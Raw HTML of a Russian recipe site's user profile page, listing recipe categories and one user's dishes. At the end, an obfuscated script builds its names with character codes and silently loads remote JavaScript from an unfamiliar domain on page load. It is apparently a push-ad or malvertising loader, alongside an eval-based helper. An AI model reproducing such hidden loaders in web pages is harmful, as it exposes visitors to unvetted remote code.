href="/salaty/salaty-s-tuntsom">Салаты с тунцом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на сметане" data-src="/vypechka/keksy/keksy-na-smetane/keksy-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-smetane">Кексы на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуски с грибами" data-src="/zakuski/zakuski-s-gribami/zakuski-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuski-s-gribami">Закуски с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Полезные напитки" data-src="/napitki/poleznye-napitki/poleznye-napitki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/poleznye-napitki">Полезные напитки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Узбекская кухня" data-src="/uzbekskaya-kukhnya/uzbekskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/uzbekskaya-kukhnya">Узбекская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с колбасой" data-src="/salaty/salaty-s-kolbasoi/salaty-s-kolbasoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-kolbasoi">Салаты с колбасой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с языком" data-src="/salaty/olivye/salaty-s-yazykom/salaty-s-yazykom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/olivye/salaty-s-yazykom">Салаты с языком</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Праздничные рецепты" data-src="/prazdnichnye-retsepty/prazdnichnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prazdnichnye-retsepty">Праздничные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бутерброды на новый год" data-src="/zakuski/buterbrody/buterbrody-na-novy-god/buterbrody-na-novy-god-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/buterbrody/buterbrody-na-novy-god">Бутерброды на новый год</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашняя кухня" data-src="/domashnyaya-kukhnya/domashnyaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/domashnyaya-kukhnya">Домашняя кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые салаты" data-src="/salaty/prostye-salaty/prostye-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/prostye-salaty">Простые салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с вишней" data-src="/vypechka/pirogi/pirogi-s-vishnei/pirogi-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-vishnei">Пироги с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с творогом" data-src="/vypechka/maffiny/maffiny-s-tvorogom/maffiny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-tvorogom">Маффины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Варенье из рябины" data-src="/zagotovki/varenye/varenye-iz-ryabiny/varenye-iz-ryabiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zagotovki/varenye/varenye-iz-ryabiny">Варенье из рябины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Протеиновые коктейли" data-src="/napitki/proteinovye-kokteili/proteinovye-kokteili-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/proteinovye-kokteili">Протеиновые коктейли</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Арабская кухня" data-src="/arabskaya-kukhnya/arabskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/arabskaya-kukhnya">Арабская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каши с овощами" data-src="/kashi/kashi-s-ovoschami/kashi-s-ovoschami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kashi-s-ovoschami">Каши с овощами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Норвежская кухня" data-src="/norvezhskaya-kukhnya/norvezhskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/norvezhskaya-kukhnya">Норвежская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуски из баклажанов" data-src="/zakuski/zakuski-iz-baklazhanov/zakuski-iz-baklazhanov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuski-iz-baklazhanov">Закуски из баклажанов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из сгущенки" data-src="/vypechka/pechenye/pechenye-iz-sguschenki/pechenye-iz-sguschenki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-sguschenki">Печенье из сгущенки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп томатный" data-src="/supy/sup-tomatny/sup-tomatny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-tomatny">Суп томатный</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Молочные напитки" data-src="/napitki/molochnye-napitki/molochnye-napitki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/molochnye-napitki">Молочные напитки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Индийская кухня" data-src="/indiiskaya-kukhnya/indiiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/indiiskaya-kukhnya">Индийская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние капкейки" data-src="/vypechka/keksy/domashnie-kapkeiki/domashnie-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/domashnie-kapkeiki">Домашние капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фруктовые коктейли" data-src="/napitki/fruktovye-kokteili/fruktovye-kokteili-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/fruktovye-kokteili">Фруктовые коктейли</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грушевые пироги" data-src="/vypechka/pirogi/grushevye-pirogi/grushevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/grushevye-pirogi">Грушевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Клубничные коктейли" data-src="/napitki/klubnichnye-kokteili/klubnichnye-kokteili-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/klubnichnye-kokteili">Клубничные коктейли</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каши для детей" data-src="/kashi/kashi-dlya-detei/kashi-dlya-detei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kashi-dlya-detei">Каши для детей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с яйцом" data-src="/supy/borsch/sup-s-yaitsom/sup-s-yaitsom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/borsch/sup-s-yaitsom">Суп с яйцом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с плавленным сыром" data-src="/supy/sup-s-plavlennym-syrom/sup-s-plavlennym-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-plavlennym-syrom">Суп с плавленным сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Заливные пироги" data-src="/vypechka/pirogi/zalivnye-pirogi/zalivnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/zalivnye-pirogi">Заливные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на молоке" data-src="/vypechka/bliny/bliny-na-moloke/bliny-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-moloke">Блины на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические соусы" data-src="/sousy/klassicheskie-sousy/klassicheskie-sousy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/klassicheskie-sousy">Классические соусы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из мастики" data-src="/vypechka/torty/torty-iz-mastiki/torty-iz-mastiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-mastiki">Торты из мастики</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каши с грибами" data-src="/kashi/kashi-s-gribami/kashi-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kashi-s-gribami">Каши с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с колбасой" data-src="/vypechka/pitstsa/pitstsa-s-kolbasoi/pitstsa-s-kolbasoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-kolbasoi">Пицца с колбасой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Быстрые закуски" data-src="/zakuski/bystrye-zakuski/bystrye-zakuski-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/bystrye-zakuski">Быстрые закуски</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Постные закуски" data-src="/zakuski/belyashi/postnye-zakuski/postnye-zakuski-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/belyashi/postnye-zakuski">Постные закуски</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грибные соусы" data-src="/sousy/gribnye-sousy/gribnye-sousy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/gribnye-sousy">Грибные соусы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с творогом" data-src="/vypechka/bliny/bliny-s-tvorogom/bliny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-tvorogom">Блины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из говядины" data-src="/supy/sup-iz-govyadiny/sup-iz-govyadiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-govyadiny">Суп из говядины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашний суп" data-src="/supy/domashnii-sup/domashnii-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/domashnii-sup">Домашний суп</a> </div> </div> </div> </div><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Перейти на Главную" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/users" itemprop="item"><span itemprop="name">Популярные пользователи</span></a><meta itemprop="position" content="2"></li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="#" aria-current="page" itemprop="item"><span itemprop="name">Пользователь <b>&nbsp;Светлана Лактина</b></span></a><meta itemprop="position" content="3"></li> </ul> </nav> <h1 class="title-block"> Рецепты пользователя Светлана Лактина </h1> <div class="columns is-multiline"> <div class="column is-3"> <div class="recipe"> <a href="/zakuski/tarty/yablochny-tart-iriska" title="Яблочный тарт Ириска"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочный тарт Ириска" data-src="/zakuski/tarty/yablochny-tart-iriska/yablochny-tart-iriska-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/zakuski/tarty">Тарты</a> <a class="recipe-link" href="/zakuski/tarty/yablochny-tart-iriska">Яблочный тарт Ириска</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/gorokhovy-sup/gorokhovy-sup-so-svinymi-rebryshkami" title="Гороховый суп со свиными ребрышками"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гороховый суп со свиными ребрышками" data-src="/supy/gorokhovy-sup/gorokhovy-sup-so-svinymi-rebryshkami/gorokhovy-sup-so-svinymi-rebryshkami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/supy/gorokhovy-sup">Гороховый суп</a> <a class="recipe-link" href="/supy/gorokhovy-sup/gorokhovy-sup-so-svinymi-rebryshkami">Гороховый суп со свиными ребрышками</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/salaty/salat-mimoza/salat-mimoza-s-tuntsom" title="Салат Мимоза с тунцом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салат Мимоза с тунцом" data-src="/salaty/salat-mimoza/salat-mimoza-s-tuntsom/salat-mimoza-s-tuntsom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/salaty/salat-mimoza">Салат Мимоза</a> <a class="recipe-link" href="/salaty/salat-mimoza/salat-mimoza-s-tuntsom">Салат Мимоза с тунцом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/zakuski/syendvichi/syendvichi-s-kuritsei-i-omletom" title="Сэндвичи с курицей и омлетом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сэндвичи с курицей и омлетом" data-src="/zakuski/syendvichi/syendvichi-s-kuritsei-i-omletom/syendvichi-s-kuritsei-i-omletom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/zakuski/syendvichi">Сэндвичи</a> <a class="recipe-link" href="/zakuski/syendvichi/syendvichi-s-kuritsei-i-omletom">Сэндвичи с курицей и омлетом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/golubtsy/golubtsy-s-gribami-i-ovoschami" title="Голубцы с грибами и овощами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Голубцы с грибами и овощами" data-src="/goryachee/golubtsy/golubtsy-s-gribami-i-ovoschami/golubtsy-s-gribami-i-ovoschami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/goryachee/golubtsy">Голубцы</a> <a class="recipe-link" href="/goryachee/golubtsy/golubtsy-s-gribami-i-ovoschami">Голубцы с грибами и овощами</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/sousy/sous-iz-revenya-i-klubniki" title="Соус из ревеня и клубники"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Соус из ревеня и клубники" data-src="/sousy/sous-iz-revenya-i-klubniki/sous-iz-revenya-i-klubniki-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/sousy">Соусы</a> <a class="recipe-link" href="/sousy/sous-iz-revenya-i-klubniki">Соус из ревеня и клубники</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/napitki/smuzi/smuzi-iz-fizalisa-mindalya-i-greipfruta" title="Смузи из физалиса миндаля и грейпфрута"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Смузи из физалиса миндаля и грейпфрута" data-src="/napitki/smuzi/smuzi-iz-fizalisa-mindalya-i-greipfruta/smuzi-iz-fizalisa-mindalya-i-greipfruta-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/napitki/smuzi">Смузи</a> <a class="recipe-link" href="/napitki/smuzi/smuzi-iz-fizalisa-mindalya-i-greipfruta">Смузи из физалиса миндаля и грейпфрута</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/zakuski/farshirovannye-yaitsa/farshirovannye-yaitsa-karri" title="Фаршированные яйца Карри"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фаршированные яйца Карри" data-src="/zakuski/farshirovannye-yaitsa/farshirovannye-yaitsa-karri/farshirovannye-yaitsa-karri-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/zakuski/farshirovannye-yaitsa">Фаршированные яйца</a> <a class="recipe-link" href="/zakuski/farshirovannye-yaitsa/farshirovannye-yaitsa-karri">Фаршированные яйца Карри</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/deserty/paskha/paskhalnye-yaitsa-v-setku" title="Пасхальные яйца в сетку"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пасхальные яйца в сетку" data-src="/deserty/paskha/paskhalnye-yaitsa-v-setku/paskhalnye-yaitsa-v-setku-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/deserty/paskha">Пасха</a> <a class="recipe-link" href="/deserty/paskha/paskhalnye-yaitsa-v-setku">Пасхальные яйца в сетку</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/myaso/kuritsa-dieticheskaya-zapechennaya-s-tsvetnoi-kapustoi-i-shampinyonami" title="Курица диетическая, запеченная с цветной капустой и шампиньонами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Курица диетическая, запеченная с цветной капустой и шампиньонами" data-src="/goryachee/myaso/kuritsa-dieticheskaya-zapechennaya-s-tsvetnoi-kapustoi-i-shampinyonami/kuritsa-dieticheskaya-zapechennaya-s-tsvetnoi-kapustoi-i-shampinyonami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/goryachee/myaso">Мясо</a> <a class="recipe-link" href="/goryachee/myaso/kuritsa-dieticheskaya-zapechennaya-s-tsvetnoi-kapustoi-i-shampinyonami">Курица диетическая, запеченная с цветной капустой и шампиньонами</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/deserty/sufle/sufle-s-belym-shokoladom" title="Суфле с белым шоколадом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суфле с белым шоколадом" data-src="/deserty/sufle/sufle-s-belym-shokoladom/sufle-s-belym-shokoladom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/deserty/sufle">Суфле</a> <a class="recipe-link" href="/deserty/sufle/sufle-s-belym-shokoladom">Суфле с белым шоколадом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/gulyash/gulyash-iz-svininy" title="Гуляш из свинины"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гуляш из свинины" data-src="/goryachee/gulyash/gulyash-iz-svininy/gulyash-iz-svininy-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/goryachee/gulyash">Гуляш</a> <a class="recipe-link" href="/goryachee/gulyash/gulyash-iz-svininy">Гуляш из свинины</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/vareniki/vareniki-s-kvashenoi-kapustoi" title="Вареники с квашеной капустой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вареники с квашеной капустой" data-src="/goryachee/vareniki/vareniki-s-kvashenoi-kapustoi/vareniki-s-kvashenoi-kapustoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/goryachee/vareniki">Вареники</a> <a class="recipe-link" href="/goryachee/vareniki/vareniki-s-kvashenoi-kapustoi">Вареники с квашеной капустой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/rizotto/rizotto-s-lisichkami" title="Ризотто с лисичками"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Ризотто с лисичками" data-src="/goryachee/rizotto/rizotto-s-lisichkami/rizotto-s-lisichkami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/goryachee/rizotto">Ризотто</a> <a class="recipe-link" href="/goryachee/rizotto/rizotto-s-lisichkami">Ризотто с лисичками</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/lazanya/lazanya-s-rybnym-file-i-gribami" title="Лазанья с рыбным филе и грибами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лазанья с рыбным филе и грибами" data-src="/goryachee/lazanya/lazanya-s-rybnym-file-i-gribami/lazanya-s-rybnym-file-i-gribami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/goryachee/lazanya">Лазанья</a> <a class="recipe-link" href="/goryachee/lazanya/lazanya-s-rybnym-file-i-gribami">Лазанья с рыбным филе и грибами</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/bulyon/kuriny-bulyon-s-frikadelkami" title="Куриный бульон с фрикадельками"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Куриный бульон с фрикадельками" data-src="/supy/bulyon/kuriny-bulyon-s-frikadelkami/kuriny-bulyon-s-frikadelkami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/supy/bulyon">Бульон</a> <a class="recipe-link" href="/supy/bulyon/kuriny-bulyon-s-frikadelkami">Куриный бульон с фрикадельками</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/borsch/borsch-so-svininoi-v-multivarke" title="Борщ со свининой в мультиварке"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Борщ со свининой в мультиварке" data-src="/supy/borsch/borsch-so-svininoi-v-multivarke/borsch-so-svininoi-v-multivarke-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/supy/borsch">Борщ</a> <a class="recipe-link" href="/supy/borsch/borsch-so-svininoi-v-multivarke">Борщ со свининой в мультиварке</a> </div> </div> </div> </div> </div></section><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Готовим вкусно</a> </div> <div class="column"> <p class="f-text">vagonretseptov.ru — место для вкусных и простых рецептов</p> <div class="columns is-multiline is-mobile"> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div> <div class="bg-footer"> 2018–2026 vagonretseptov.ru <a class="fr" href="mailto:contact@vagonretseptov.ru">contact@vagonretseptov.ru</a> </div> </div></footer> <script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)}</script> <script defer src="/advert.js"></script> <script defer src='/scripts.js'></script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.css" /><style> .swiper { width: 100%; height: 100%; margin-bottom: -20px; } .swiper-slide { text-align: center; display: flex; justify-content: center; align-items: center; line-height: 1.3; } .swiper-slide .serif{color: #292420;} .swiper-slide .relative{ width: 100% } @media screen and (max-width:768px){ .swiper-slide {font-size: .9em;} .swiper{margin-bottom: -30px;} }</style><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.js"></script><script> var swiper = new Swiper(".mySwiper", { slidesPerView: 14, spaceBetween: 7, freeMode: true, });</script> <script defer> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 340498, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://jexewaf.com/81071.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script defer>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>